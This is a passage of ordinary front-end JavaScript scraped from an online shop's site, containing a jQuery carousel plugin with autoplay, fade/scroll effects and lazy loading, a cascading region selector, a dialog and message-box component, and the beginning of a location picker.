         * 切换到下一视图
         */
        forward: function() {
            var activeIndex = this.activeIndex;
            this.switchTo(activeIndex < this.viewLength - 1 ? activeIndex + 1 : 0/*, FORWARD*/);
        },

        _switchTrigger: function(fromTrigger, toTrigger) {

            var activeCls = this.config.activeCls;

            if (fromTrigger) $(fromTrigger).removeClass(activeCls);
            $(toTrigger).addClass(activeCls);
        },

        _switchView: function(fromPanels, toPanels, index) {
            // 最简单的切换效果：直接隐藏/显示
            $.each(fromPanels, function() {
                $(this).hide();
            });
            $.each(toPanels, function() {
                $(this).show();
            });
        }
    }); // EOF Switchable prototype extend

    $.fn.switchable = function(config) {
        var $self = this;

        // 维系Switchable对象将来可以访问
        var switchables = $self.data('switchables');
        $self.data('switchables', switchables ? switchables : []);

        return $self.each(function() {
            $self.data('switchables').push(new Switchable($(this), config));
        });
    };

    $.fn.switchable.defaults = {

        /**
         * @cfg Number type
         * 默认为0。

         * type为0，则通过navCls和contentCls来获取triggers和panels；

         * type为1，则通过triggerCls和panelCls来获取triggers和panels；
         */
        type: 0,

        /**
         * @cfg String navCls
         * 默认为switchable-nav，通过此类获取触发条件的容器，比如1 2 3 4 5的列表，这个class应该设置到ul或者ol上面，而不是每个触发条件li上面。
         */
        navCls: CLASSPREFIX + 'nav',

        /**
         * @cfg String contentCls
         * 默认为switchable-content，通过此类获取显示内容的容器，但不是具体的内容面板。
         */
        contentCls: CLASSPREFIX + 'content',

        /**
         * @cfg String triggerCls
         * 默认为switchable-trigger，通过此类获取具体的触发条件，此情况下，一般触发条件不在同一个容器。
         */
        triggerCls: CLASSPREFIX + 'trigger',

        /**
         * @cfg String panelCls
         * 默认为switchable-panel，通过此类获取具体的显示内容面板，此情况下，一般内容面板不在同一个容器。
         */
        panelCls: CLASSPREFIX + 'panel',

        /**
         * @cfg Boolean hasTriggers
         * 默认为true，是否有可见的触发条件。
         */
        hasTriggers: true,

        /**
         * @cfg Number activeIndex
         * 默认为0，初始时被激活的索引。
         */
        activeIndex: 0,

        /**
         * @cfg String activeCls
         * 默认为active，被激活时的css样式名。
         */
        activeCls: 'active',

        /**
         * @cfg Array events
         * 触发条件事件响应数组，目前支持click和hover。
         */
        events: ['click', 'hover'],

        // 是否有翻页按钮
        hasFlips: false,
        // 翻页按钮的dom节点
        backward: '.prev',
        forward: '.next',

        /**
         * @cfg Number step
         * 默认为1，一次切换的内容面板数。
         */
        step: 1,

        /**
         * @cfg Number delay
         * 默认为0.1秒，延迟执行切换的时间间隔。
         */
        delay: 0.1,

        /**
         * @cfg Array viewSize
         * 一般自动设置，除非自己需要控制，显示内容面板的[宽, 高]，如果[680]、[320, 150]。
         */
        viewSize: []
    };

    /*
     * Switchable autoplay Plugin
     */

    $.extend($.fn.switchable.defaults, {

        /**
         * @cfg Boolean autoplay
         * 默认为false，不自动播放。
         */
        autoplay: false,

        /**
         * @cfg Number interval
         * 默认为3，自动播放间隔时间。
         */
        interval: 3,

        /**
         * @cfg Boolean pauseOnHover
         * 默认为true，鼠标悬停在容器上是否暂停自动播放
         */
        pauseOnHover: true
    });

    Switchable.Plugins.push({
        name: 'autoplay',

        _init: function(host) {
            var config = host.config;
            if (!config.autoplay) return;

            // 鼠标悬停，停止自动播放
            if (config.pauseOnHover) {

                host.$container.hover(function(evt) {
                    host.paused = true;
                }, function(evt) {
                    // because target can be child of evt set container
                    if (evt.currentTarget !== evt.target && host.$container.has(evt.target).length === 0) return;

                    // setTimeout interval 是为了确保自动播放的间隔不会小于间隔时间
                    setTimeout(function() {
                        host.paused = false;
                    }, config.interval * 1000);
                });
            }

            // 设置自动播放
            host.autoplayTimer = setInterval(function() {
                if (host.paused) return;
                host.switchTo(host.activeIndex < host.viewLength - 1 ? host.activeIndex + 1 : 0);
            }, config.interval * 1000, true);
        }
    });

    /*
     * Switchable effect Plugin
     * @author: Jinpu Hu <jinpu.hu@qunar.com>
     */

    var Effects;

    var DISPLAY = 'display';
    var BLOCK = 'block';

    var OPACITY = 'opacity';

    var ZINDEX = 'z-index';
    var POSITION = 'position';
    var RELATIVE = 'relative';
    var ABSOLUTE = 'absolute';

    var SCROLLX = 'scrollx';
    var SCROLLY = 'scrolly';

    var NONE = 'none';
    var FADE = 'fade';
    var LINEAR = 'linear';
    var SWING = 'swing';

    $.extend($.fn.switchable.defaults, {
        /**
         * @cfg String effect
         * 默认为none，即只是显示隐藏，目前支持的特效为scrollx、scrolly、fade或者自己直接传入特效函数。
         */
        effect: NONE,

        /**
         * @cfg Number duration
         * 默认为.5，动画的时长。
         */
        duration: 0.5,

        /**
         * @cfg String easing
         * 默认为liner，即线性的。
         */
        easing: LINEAR,

        /**
         * @cfg Boolean circle
         * 默认为false，如果设置为true，最后一帧到第一帧切换的时候会更加平滑。
         */
        circle: false
    });

    /**
     * 定义效果集
     */
    Switchable.Effects = {

        // 最朴素的显示/隐藏效果
        none: function(fromPanels, toPanels, callback) {
            $.each(fromPanels, function() {
                $(this).hide();
            });
            $.each(toPanels, function() {
                $(this).show();
            });
            callback();
        },

        // 淡隐淡现效果
        fade: function(fromPanels, toPanels, callback) {
            if(fromPanels.length !== 1) {
                return; //fade effect only supports step == 1.
            }
            var self = this, config = self.config,
                fromPanel = fromPanels[0], toPanel = toPanels[0];
            if (self.$anim) self.$anim.clearQueue();

            if(self.viewLength == 1) {
                return;
            }
            // 首先显示下一张
            $(toPanel).css(OPACITY, 1);

            // 动画切换
            self.$anim = $(fromPanel).animate({
                opacity: 0,
                duration: config.duration,
                easing: config.easing
            }, function() {
                self.$anim = null; // free

                // 切换 z-index
                $(toPanel).css(ZINDEX, 9);
                $(fromPanel).css(ZINDEX, 1);
                callback();
            });
        },

        // 水平/垂直滚动效果
        scroll: function(fromPanels, toPanels, callback, index) {
            var self = this, config = self.config,
                isX = config.effect === SCROLLX,
                diff = self.viewSize[isX ? 0 : 1] * index,
                attributes = {};

            var $first, _diff;
            if (config.circle && index == 0 && self.activeIndex == self.viewLength-1) {
                $first = $(toPanels);
                if (!self.$container.data('switchables-circle_appended')) {
                    $first.parent().append( $first.clone() );
                    self.$container.data('switchables-circle_appended', true);
                    if (isX)
                        $first.parent().css('width', self.viewSize[0] * (self.viewLength +1) + 'px');
                }
                _diff = diff;
                diff = self.viewSize[isX ? 0 : 1] * self.viewLength;
            }

            attributes[isX ? 'left' : 'top'] = -diff;
            $.extend(attributes, {
                duration: config.duration,
                easing: config.easing
            });

            if (self.$anim) self.$anim.clearQueue();

            self.$anim = self.$panels.parent().animate(attributes, function() {
                if ($first) {
                //  $first.parent().children(':gt('+ (self.viewLength-1) +')').remove();  //# IE8 下会有显示问题，若先设置 top 再删除多余元素
                    $first.parent().css( isX ? 'left' : 'top', _diff);
                    $first = null;
                }
                self.$anim = null; // free
                callback();
            });
        }

    };
    Effects = Switchable.Effects;
    Effects[SCROLLX] = Effects[SCROLLY] = Effects.scroll;

    Switchable.Plugins.push({
        name: 'effect',

        /**
         * 根据 effect, 调整初始状态
         */
        _init: function(host) {
            var config = host.config,
                effect = config.effect,
                $panels = host.$panels,
                step = config.step,
                activeIndex = host.activeIndex,
                fromIndex = activeIndex * step,
                toIndex = fromIndex + step - 1,
                panelLength = $panels.length;

            // 1. 获取高宽
            host.viewSize = [
                config.viewSize[0] || $panels.outerWidth() * step,
                config.viewSize[1] || $panels.outerHeight() * step
            ];
            // 注：所有 panel 的尺寸应该相同
            //    最好指定第一个 panel 的 width 和 height，因为 Safari 下，图片未加载时，读取的 offsetHeight 等值会不对

            // 2. 初始化 panels 样式
            if (effect !== NONE) { // effect = scrollx, scrolly, fade
                // 这些特效需要将 panels 都显示出来
                $panels.css(DISPLAY, BLOCK);

                switch (effect) {

                    // 如果是滚动效果
                    case SCROLLX:
                    case SCROLLY:
                        // 设置定位信息，为滚动效果做铺垫
                        $panels.parent().css('position', ABSOLUTE);
                        $panels.parent().parent().css('position', RELATIVE); // 注：content 的父级不一定是 container

                        // 水平排列
                        if (effect === SCROLLX) {
                            $panels.css('float', 'left');

                            // 设置最大宽度，以保证有空间让 panels 水平排布
                            $panels.parent().css('width', host.viewSize[0] * host.viewLength + 'px');
                        }
                        break;

                    // 如果是透明效果，则初始化透明
                    case FADE:
                        $panels.each(function(index) {
                            $(this).css({
                                opacity: (index >= fromIndex && index <= toIndex) ? 1 : 0,
                                position: ABSOLUTE,
                                zIndex: (index >= fromIndex && index <= toIndex) ? 9 : 1
                            });
                        });
                        break;
                }
            }
            else {
                $panels.eq(activeIndex).siblings($panels).css(DISPLAY, NONE);
                //$panels.eq(activeIndex).siblings($panels.selector() + ':visible').css(DISPLAY, NONE);
            }

            // 3. 在 CSS 里，需要给 container 设定高宽和 overflow: hidden
            //    nav 的 cls 由 CSS 指定
        }
    });

    /**
     * 覆盖切换方法
     */
    $.extend(SP, {
        /**
         * 切换视图
         */
        _switchView: function(fromPanels, toPanels, index) {
            var self = this, config = self.config,
                effect = config.effect,
                fn = $.isFunction(effect) ? effect : Effects[effect];

            fn.call(self, fromPanels, toPanels, function() {}, index);
        }
    });

    /*
     * Switchable lazyload Plugin
     * @author: Jinpu Hu <jinpu.hu@qunar.com>
     * depend on jquery.lazyload.js
     */
    var DATA_TEXTAREA = 'action-lazyload', DATA_IMG = 'data-src';

    $.extend($.fn.switchable.defaults, {
        /**
         * @cfg Boolean lazyload
         * 默认为false，即不延迟加载。
         */
        lazyload: false,

        /**
         * @cfg String lazyDataType
         * 默认为data-src，支持图片延迟加载，及文本数据和脚本延迟加载。
         */
        lazyDataType: DATA_IMG // or DATA_TEXTAREA

    });


    Switchable.Plugins.push({
        name: 'lazyload',

        _init: function(host) {
            var config = host.config;
            if (!config.lazyload) return;

            var panels = $.makeArray(host.$panels);
            var type = config.lazyDataType;

            host.beforeSwitch(loadLazyData);
            host.$container.trigger(EVENT_BEFORE_SWITCH);

            /**
             * 加载延迟数据
             */
            function loadLazyData(evt, index) {
                var step = config.step,
                    begin = index * step,
                    end = begin + step;

                $.loadCustomLazyData(panels.slice(begin, end), type);

                if (isAllDone()) {
                    host.afterSwitch();
                    var evt = $.Event(EVENT_AFTER_SWITCH);
                    host.$container.trigger(evt).off(EVENT_BEFORE_SWITCH, loadLazyData);
                }
            }

            /**
             * 是否都已加载完成
             */
            function isAllDone() {
                var $imgs, isDone = true;

                if (type === DATA_IMG) {

                    $imgs = panels[0].nodeName == 'IMG' ? host.$panels : host.$panels.find('img');

                    $imgs.each(function() {
                        if (this.getAttribute(type)) {
                            isDone = false;
                            return false;
                        }

                    });
                }
                // TODO textarea

                return isDone;
            }
        }
    });

    function _loadImgSrc(img, type) {
        var data_src = img.getAttribute(type);

        if (data_src && img.src != data_src) {
            img.src = data_src;
            img.removeAttribute(type);
        }
    };

    $.extend({
        loadCustomLazyData: function(containers, type, execScript) {

            var $imgs, $area;

            $.each(containers, function() {
                switch (type) {
                    case DATA_TEXTAREA:
                        // 通过textarea延迟加载内容(图片，网页html，脚本)
                        if (this.nodeName === 'TEXTAREA' && $(this).hasClass(DATA_TEXTAREA)) {
                            $area = $(this);
                        } else {
                            $area = $(this).find('textarea.' + DATA_TEXTAREA);
                        }
                        var content = $('<div/>').insertAfter($area);
                        if($area && $area.val()) {
                            evalScripts($area.val(), content, execScript);
                            $area.remove();
                        }
                        break;
                    case DATA_IMG:
                    default:
                        if (this.nodeName === 'IMG' && $(this).attr(DATA_IMG)) { // 本身就是图片
                            $imgs = $(this);
                        } else {
                            $imgs = $(this).find('img[' + DATA_IMG + ']');
                        }
                        $imgs && $imgs.each(function() {
                            _loadImgSrc(this, type);
                        });
                }
            });
        }
    });

    Switchable.autoRender = function(autoAttr,container) {
        var self = this;
        autoAttr = autoAttr || '[data-toggle=switchable]';

        var switchableElements = $(container || document.body).find(autoAttr);
        // var lazyloadElements = $('img[data-src], textarea.action-lazyload');
        $.loadCustomLazyData($(container || document.body), 'action-lazyload');
        switchableElements.each(function() {
            try {
                var config = $(this).data('switchableConfig');
                var options = dataOptions(this, 'switchable');
                if(typeof config === 'string') config = JSON.parse(config);
                $(this).removeData('switchableConfig');
                $.extend(true, config, options || {});
                new self($(this), config);
            } catch(e) {}
        });
    };

})(jQuery);

jQuery(function($){
    $.Switchable.autoRender();
});


--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/app/topc/statics/scripts/area_select.js?1767198951
body_size: 1372
content:
/*地区选择 by zhangxin*/
var AreaWidget = function(options){
    var self = this;
    self.options = {
        dataUrl: 'data.json',
        select: null,
        level: 3,
        name: 'area[]',
        initData: null
    };
    var info = {}
    var init =async function(){
        self.options = $.extend(self.options,options);
        self.box = self.options.select;
               var response = await fetch(`/index.php/translate.html?content[]=${"请选择"}`, {
                   method: "GET", // or 'PUT'
                   headers: {
                       "Content-Type": "application/json",
                   },
               })
           info = await response.json()
        //get data
        $.ajax({
                type:"GET",
                url:self.options.dataUrl,
                dataType:"json",
                success:function(data){
                    if(data){
                        processData(data);
                    }else{
                        self.box.html('地区数据加载异常,请检查网络。');
                    }
                }
        });
    }
    var processData = function(data){
        // var selectBox = $('<span></span>').appendTo(self.box.empty()),
        //     inputBox = $('<span></span>').appendTo(self.box);
        self.box.empty();
        self.data = data;
        self.nowList = [];
        self.selectList = [];
        self.selected = [];

        for(var i=0;i<self.options.level;i++){
            if(i == 0){
                self.selectList[i] = $('<select></select>').appendTo(self.box).change(freshTheList);
            }else{
                self.selectList[i] = $('<select style="display:none;"></select>').appendTo(self.box).change(freshTheList);
            }
        }

        var tempHtml ='';
        $.each(self.data,function(i,item){
            tempHtml += "<option value='"+self.data[i].id+"'>"+self.data[i].value+"</option>";
        });
        console.log(info)
        
        self.selectList[0].html(`<option value="">-${info['请选择']}-</option>` + tempHtml)
        self.nowList[0] = self.data;
        console.log(self.options.initData)
        
        if(self.options.initData){
            self.input = $('<input type="hidden" name="' + self.options.name + '" value="'+self.options.initData+'">').appendTo(self.box);
            var initData = self.options.initData.toString().split(',');
            $.each(self.selectList,function(index,item){
                item.val(initData[index]).trigger('change');
            });
        }else{
            self.input = $('<input type="hidden" name="' + self.options.name + '">').appendTo(self.box);
        }
    }

    var freshTheList = function(){
        var el = $(this),
            index = el.find('option:selected').index() - 1,
            level = el.index();
        if(self.selected[level + 1]){
            for(var i = level+1;i < self.options.level;i++){
                self.selectList[i].hide();
                self.selected.pop();
            }
        }
        if(el.val()) {
            self.selected[level] = el.val();
        }
        else {
            delete self.selected[level];
        }
        self.input.val(self.selected.join(','));
        if(level+1 < self.options.level){
            self.nowList[level+1] = self.nowList[level][index]['children'];
            if(typeof(self.nowList[level+1]) === "undefined"){
                self.nowList[level+1] = null;
                self.selectList[level+1].html("<option> -- </option>");
                return 0;
            }else{
                var tempHtml = '';
                $.each(self.nowList[level+1], function(i,item){
                    tempHtml += "<option value='"+self.nowList[level+1][i].id+"'>"+self.nowList[level+1][i].value+"</option>";
                })
                self.selectList[level+1].show().html('<option value="">请选择</option>'+tempHtml);
            }
        }
    }
    init();
};

$.fn.multiSelect = function (options) {
    var instance = new AreaWidget($.extend({select: this}, options || {}));
    return $(this).data('multiSelectInstance', instance);
};

--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/app/site/statics/scripts/dialog.js?1767198951
body_size: 4525
content:
/*
 * jquery简单弹框组件
 * Author: Tyler Chao
 *
 * @param target 弹出框内容元素，接受url或jquery对象
 * @param id 弹出框的id
 * @param type 弹框类型:nohead,notitle,noclose,或模板字串
 * //@param template 页面中模板位置ID
 * @param width 弹出框宽度 0 或'auto'为不限制，支持传小数表示窗口的比例
 * @param height 弹出框高度 0 或'auto'为不限制，支持传小数表示窗口的比例
 * @param title 弹出框标题
 * @param load 载入时触发事件
 * @param show 显示时触发事件
 * @param close 关闭时触发事件
 * @param modal 是否在弹出时候其他区域不可操作
 * @param autoHide 是否在几秒后自动消失
 * @param locate 定位到哪里
 *      relative 相对定位的目标
 *      x 横向定位可以为0 left center right
 *      y 纵向定位可以为0 top center bottom
 *      offset 偏移目标位置
 *          x 左偏移
 *          y 右偏移
 * @param useIframeShim 是否使用iframe遮盖
 * @param async 异步调用方式: false, iframe, ajax
 * @param frameTpl iframe方式调用的模板
 * @param ajaxTpl ajax方式调用的模板
 * @param asyncOptions 异步请求的参数
 *      type 请求的方式
 *      data 请求的数据
 *      success 请求成功后执行
 *      error 请求失败后执行
 * @param component 弹出框的构成组件
 * @return this Dialog instance
 */

var Dialog = new Class({
    options: {
        title: '提示',
        /* id: null,
         * type: null,
         * width: 0,
         * height: 0,
         * modal: false,
         * autoHide: false,
         * load: function(){},
         * show: function(){},
         * close: function(){},
         */
        minHeight: 50,
        minWidth: 80,
        locate: {
            target: document.body,
            x: 'center',
            y: 'center',
            pos: 'fixed'
        },
        /* useIframeShim: false,
         * async: false,*/
        frameTpl: '<iframe allowtransparency="allowtransparency" align="middle" frameborder="0" height="100%" width="100%" scrolling="auto" src="about:blank">请使用支持iframe框架的浏览器。</iframe>',
        ajaxTpl: '<div class="loading">loading...</div>',
        asyncOptions: {
            type: 'get'
            /* target: null,
             * data: '',
             */
        },
        component: {
            container: 'dialog',
            body: 'dialog-body',
            header: 'dialog-header',
            close: 'dialog-btn-close',
            content: 'dialog-content'
        }
    },
    init: function(target, options) {
        if (!target) return;
        this.doc = $(document.body);

        this.setOptions(options);
        options = this.options;

        var asyncOptions = options.asyncOptions || {};
        var container = this.container = this.build(target);
        this.body = container.find('.' + options.component.body);
        this.header = container.find('.' + options.component.header);
        this.title = this.header.find('h2');
        this.close = container.find('.' + options.component.close);
        this.content = container.find('.' + options.component.content);
        if(options.width && !isNaN(options.width)) {
            if(options.width <= 1 && options.width > 0) {
                options.width = options.width * $(window).innerWidth();
            }
            else {
                options.width = parseInt(options.width);
            }
        }
        if(options.height && !isNaN(options.height)) {
            if(options.height <= 1 && options.height > 0) {
                options.height = options.height * $(window).innerHeight();
            }
            else {
                options.height = parseInt(options.height);
            }
        }
        this.size = {
            x: options.width - this.body.patch().x - this.container.patch().x || '',
            y: options.height - this.body.patch().y - this.container.patch().x || ''
        };
        options.title || (this.header.find('h2')[0] && this.header.find('h2').remove());
        container.data('instance') || this.body.css({
            width: this.size.x,
            height: this.size.y
        });
        this.trigger('load', this);
        if ($.type(target) === 'string') {
            if (options.async === 'ajax' || options.async === true) {
                $.ajax($.extend({
                    url: target + '',
                    complete: $.proxy(function(xhr) {
                        this.content.html(xhr.responseText);
                        this.locate();
                        asyncOptions.callback.call(this, xhr);
                    }, this)
                }, asyncOptions));
            }
            else if(options.async === 'iframe'){
                var url = asyncOptions.data ? target + (target.indexOf('?') > 1 ? '&' : '?') + asyncOptions.data : target + '';
                this.content.find('iframe').attr('src', url).on('load', $.proxy(asyncOptions.success || function(){}, this));
            }
        }
        if (!!options.modal) {
            this.mask = new Mask(options.modal);
        }
        this.hidden = true;
        this.attach(); //执行初始化加载
    },
    attach: function() {
        this.show();
        //如果有存储实例，直接返回
        var self = this;
        if (!this.container.data('instance')) {
            this.container.data('instance', this).on('click', '.' + this.options.component.close, function(e) {
                self.hide();
            });
        }
        return this;
    },
    build: function(target) {
        var options = this.options;
        var single = $('#' + String(options.id));
        var main;

        if ($.type(target) === 'string') {
            if (options.async === 'ajax') {
                main = options.ajaxTpl;
            }
            else if(options.async === 'iframe') {
                main = options.frameTpl;
            }
            else {
                try {
                    main = convertTarget(target);
                } catch(e) {}
            }
        }

        else if(isElement(target)) {
            main = convertTarget(target);
        }

        if(single.length) {
            if(isElement(target)) single.data('instance').content.html(main);
            return single;
        }

        var template = '<div class="{container}" {id} data-module="dialog" tabindex="1">' + this.getTemplate() + '</div>';

        $.extend(options.component, {
            title: options.title,
            id: options.id ? 'id="' + options.id + '"' : '',
            main: main
        });

        function convertTarget(target) {
            target = $(target);
            return target.is('img,object,script') ? target.outerHtml() : target.html();
        }
        return $(substitute(template, options.component)).appendTo(this.doc);
    },
    getTemplate: function(type) {
        var options = this.options;
        type = type || options.type;
        var containerTpl = [
            '<div class="{body}">',
            '<div class="{header}">',
            '<h2>{title}</h2>',
            '<span><button type="button" class="{close}" title="关闭" hidefocus><i>×</i></button></span>',
            '</div>',
            '<div class="{content}">{main}</div>',
            '</div>'
        ];
        if (type === 'nohead') containerTpl[1] = containerTpl[2] = containerTpl[3] = containerTpl[4] = '';
        else if (type === 'notitle') containerTpl[2] = '';
        else if (type === 'noclose' || !!options.autoHide) containerTpl[3] = '';
        else if(typeof type === 'string') {
            return type;
        }

        return containerTpl.join('\n');
    },
    show: function() {
        var self = this;
        if(!this.hidden) return this;
        this.container.css('display', 'block');
        this.locate();

        if(this.options.useIframeShim) {
            $('<iframe/>', {
                frameborder: 0,
                src: 'about:blank',
                style: 'position:absolute;z-index:-1;border:0 none;filter:alpha(opacity=0);top:' + (-this.container.css('border-top-width')) + ';left:' + (-this.container.css('border-left-width')) + ';width:' + this.container.outerWidth() + 'px;height:' + this.container.outerHeight() + 'px;'
            }).appendTo(this.container);
        }

        this.container[0].focus();
        this.hidden = false;
        this.trigger('show', this);

        this.mask && this.mask.show();
        if(this.options.autoHide) {
            this.container.timer = setTimeout(function() {
                self.hide();
            }, parseInt(this.options.autoHide) * 1000);
        }

        return this;
    },
    hide: function(options) {
        if (this.hidden) return this;
        options = options || this.options.locate;
        if(options.pos === 'fixed') $('body').css('overflow','auto');
        this.trigger('close', this);
        this.container.remove();
        this.hidden = true;
        this.hideMask();
        return this;
    },
    stopTimer: function(){
        if (this.container.timer) {
            clearTimeout(this.container.timer);
            this.container.timer = null;
        }
        return this;
    },
    hideMask: function () {
        this.mask && this.mask.hide();
        return this;
    },
    locate: function(options){
        options = options || this.options.locate;
        var element;
        if (this.size.y) element = this.container;
        else if(this.container.height() >= $(window).height()) element = $(window);
        if(element && isElement(element) && this.options.height) this.setHeight(element);
        this.container.locate(options);
        // if(options.pos === 'fixed') $('body').css('overflow','hidden');
        return this;
    },
    setHeight: function(el) {
        el = el || this.container;
        this.content.height(el.height() - this.container.patch().y - this.body.patch().y - this.header.outerHeight() - this.content.patch().y);
    }
});

//Mask
var Mask = new Class({
    options: {
        'class': 'mask'
        /*target: document.body,
        width: 0,
        height: 0,
        zIndex: null,
        locate: false,
        resize: false*/
    },
    init: function(options) {
        this.target = $(this.options.target || document.body);
        this.setOptions(options);

        this.element = $('<div>', {
            'data-module': 'mask',
            'class': this.options['class']
        }).appendTo(this.target);
        this.hidden = true;
    },
    setSize: function() {
        if(!this.element.is(':visible') || this.element.css('position') === 'fixed') return;
        this.element.css({
            width: this.options.width || this.target.width(),
            height: this.options.height || this.target.height()
        });
    },
    locate: function() {
        this.element.locate();
    },
    show: function() {
        if (!this.hidden) return;
        if (this.options.resize) $(window).resize($.proxy(this.setSize, this));
        this.setSize();

        this.element.css('display','block');
        if(this.options.zIndex) this.element.css('z-index', this.options.zIndex);
        if(this.options.locate) this.locate();
        this.trigger('show', this);
        this.hidden = false;
        return this;
    },
    hide: function() {
        if (this.hidden) return;
        if (this.options.resize) $(window).off('resize', $.proxy(this.setSize, this));

        this.element.remove();
        this.trigger('hide', this);
        this.hidden = true;
        return this;
    },
    toggle: function() {
        return this[this.hidden ? 'show' : 'hide']();
    }
});

$.dialog = function(target,options) {
    return new Dialog(target, options);
};

$.fn.dialog = function(options) {
    var dialog = new Dialog(this, options);
    return this.data('dialogInstance', dialog);
};

$.dialog.alert = function(msg, options) {
    new Dialog($('<div>' + msg + '<div class="actions"><button class="btn btn-simple dialog-btn-close"><span><span>确定</span></span></button></div></div>'), $.extend({
        width: 330,
        modal: true
    }, options));
};

$.dialog.confirm = function(msg, fn, options) {
    new Dialog($('<div>' + msg + '<div class="actions"><button class="btn btn-simple dialog-btn-close" data-return="1"><span><span>确定</span></span></button><button class="btn btn-simple dialog-btn-close" data-return="0"><span><span>取消</span></span></button></div></div>'), $.extend({
        width: 330,
        modal: true,
        show: function(e) {
            var self= this;
            this.close.on('click', function(){
                var val = parseInt($(this).attr('data-return'), 10);
                if(val && $.type(fn) === 'function') {
                    fn.call(self);
                }
            });
        }
    }, options));
};

$.dialog.image = function(url, options) {
    new Dialog('<img class="image-load-container dialog-btn-close" src="' + url + '">', $.extend({
        type: '<div class="{body}">{main}</div>',
        load: function() {
            var self = this;
            var img = $('.image-load-container');
            img.load(function(){
                if(this.width >= $(window).width()) {
                    $(this).width($(window).width() - self.container.patch().x - self.body.patch().x);
                }
                self.locate();
            });
        }
    }, options));
};
$.dialog.ajax = function(url, options) {
    new Dialog(url, $.extend({
        async: 'ajax',
        asyncOptions: {
            type: options.type || 'get'
        }
    }, options));
};
$.dialog.iframe = function(url, options) {
    new Dialog(url, $.extend({
        width: 600,
        useIframeShim: false,
        async: 'iframe'
    }, options));
};

$(function () {
    var element = $('[data-toggle=dialog]');
    var target = $(element.data('target') || element.attr('href'));
    var options = dataOptions(element, 'dialog');
    if(element.length && target.length) {
        element.on('click', function(event) {
            event.preventDefault();
            target.dialog(options);
        });
    }
});

//Message box
function Message(msg, type, delay, callback) {
    if(!msg) return null;
    if(!isNaN(type)) {
        delay = type;
        type = 'show';
    }
    else if($.type(delay) === 'function') {
        callback = delay;
        delay = 3;
    }
    else {
        type = type || 'show';
        delay = !isNaN(delay) ? delay : 3;
    }
    var icon = {
        'show': '',
        'success': '&#x25;',
        'error': '&#x21;'
    };
    var component = {
        container: 'message-' + type,
        body: 'message-body',
        content: 'message-content',
        icon: icon[type]
    };
    var pop = $('#pop_message_' + type);
    var instance;
    msg = '<i class="icon icon-tip"></i>' + msg ;
    if(pop) {
        instance = pop.data('instance');
        if(instance) {
            instance.content.html(msg).show();
        }
    }
    new Dialog($('<div>' + msg + '</div>'), {
        id: 'pop_message_' + type,
        type: 'nohead',
        template: $('#message_template'),
        modal: false,
        single: true,
        autoHide: delay,
        component: component,
        show: function() {
            this.stopTimer();
        },
        close: $.type(callback) === 'function' ? $.proxy(callback, this) : null
    });
}

Message.show = function(msg, delay, callback) {
    Message(msg, 'show', delay, callback);
};
Message.hide = function(type) {
    type = type || 'show';
    try {
        $('#pop_message_' + type).data('instance').hide();
    } catch(e) {}
};
Message.error = function(msg, delay, callback) {
    Message(msg, 'error', delay, callback);
    return false;
};
Message.success = function(msg, delay, callback) {
    Message(msg, 'success', delay, callback);
    return true;
};


--- FILE ---
content_type: application/javascript
request_url: https://rigolshop.eu/themes/puyuanEnglish/images/location.js?1769106712
body_size: 3534
content:
!function ($) {
    $.extend({
        _jsonp: {
            scripts: {},
            counter: 1,
            charset: "gb2312",
            head: document.getElementsByTagName("head")[0],
            name: function (callback) {
                var name = "_jsonp_" + (new Date).getTime() + "_" + this.counter;
                this.counter++;
                var cb = function (json) {
                    eval("delete " + name),
                        callback(json),
                        $._jsonp.head.removeChild($._jsonp.scripts[name]),
                        delete $._jsonp.scripts[name]
                };
                return eval(name + " = cb"),
                    name
            },
            load: function (a, b) {
                var c = document.createElement("script");
                c.type = "text/javascript",
                    c.charset = this.charset,
                    c.src = a,
                    this.head.appendChild(c),
                    this.scripts[b] = c
            }
        },
        getJSONP: function (a, b) {
            var c = $._jsonp.name(b)
                , a = a.replace(/{callback};/, c);
            return $._jsonp.load(a, c),
                this
        }
    })
}(jQuery);
var iplocation = [];
var provinceCityJson = [];
var cName = "ipLocation";
var currentLocation = "北京";
var currentProvinceId = 1;

function getNameById(provinceId) {
    for (var o in iplocation) {
        if (iplocation[o] && iplocation[o].id == provinceId) {
            return o;
        }
    }
    return "北京";
}
$.getJSON('/app/ectools/statics/scripts/region.json',function(res){
    var html = '<div class="content">' +
        '<div data-widget="tabs" class="m JD-stock" id="JD-stock">' +
        '<div class="mt">' + '    <ul class="tab">' + '        ' +
        '<li data-index="0" data-widget="tab-item" class="curr"><a href="#none" class="hover"><em>请选择</em><i></i></a></li>' +
        '<li data-index="1" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>' +
        '<li data-index="2" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>' +
        '<li data-index="3" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>' +
        '</ul>' +
        '<div class="stock-line"></div>' +
        '</div>' +
        '<div class="mc" data-area="0" data-widget="tab-content" id="stock_province_item">' +
        '    <ul class="area-list">'


    $.each(res,function (k,v) {
       html += '<li><a href="#none" data-value="'+v.id+'">'+v.value+'</a></li>'
    })
    html+='    </ul>' +
        '</div>' +
        '<div class="mc" data-area="1" data-widget="tab-content" id="stock_city_item"></div>' +
        '<div class="mc" data-area="2" data-widget="tab-content" id="stock_area_item"></div>' +
        '<div class="mc" data-area="3" data-widget="tab-content" id="stock_town_item"></div>' +
        '</div>' +
        '</div>';

    $("#store-selector .text").after(html);
     areaTabContainer = $("#JD-stock .tab li");
     provinceContainer = $("#stock_province_item");
     cityContainer = $("#stock_city_item");
     areaContainer = $("#stock_area_item");
     townaContainer = $("#stock_town_item");
     currentDom = provinceContainer;
     currentAreaInfo;
    area_arr = res
    addevent()
})


var isUseServiceLoc = true;
var provinceHtml = ''

function getAreaList(id) {
    var html = ["<ul class='area-list'>"];
    var longhtml = [];
    var longerhtml = [];
    var istrue = false
    if(currentAreaInfo.currentLevel == 1){
        $.each(area_arr,function (k,v) {
            if(v.id == id && v.children.length){
                $.each(v.children,function (k2,v2) {
                    if (v2.value.length > 12) {
                        longerhtml.push("<li class='longer-area'><a href='#none' data-value='" + v2.id + "'>" + v2.value + "</a></li>");
                    } else if (v2.value.length  > 5) {
                        longhtml.push("<li class='long-area'><a href='#none' data-value='" + v2.id + "'>" + v2.value + "</a></li>");
                    } else {
                        html.push("<li><a href='#none' data-value='" + v2.id + "'>" + v2.value + "</a></li>");
                    }
                })
                istrue = true
            }
        })
